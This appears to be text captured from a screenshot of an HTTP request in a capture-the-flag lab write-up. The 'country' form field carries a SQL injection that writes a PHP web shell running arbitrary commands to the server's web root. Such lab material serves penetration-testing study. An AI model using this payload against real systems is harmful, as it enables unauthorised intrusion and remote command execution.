 Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.116/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 130
10 Origin: http://10.10.11.116
11 DNT: 1
12 Connection: close
13 Cookie: user=46fa97a5b70681d5ac78efb60f0c6867
14 Upgrade-Insecure-Requests: 1
15
16 username=elliot&country=Canada'+UNION+SELECT+"<%3fphp+system($_REQUEST['cmd'])%3b+%3f>"+INTO+OUTFILE+'/var/www/html/shell.php'--+-
17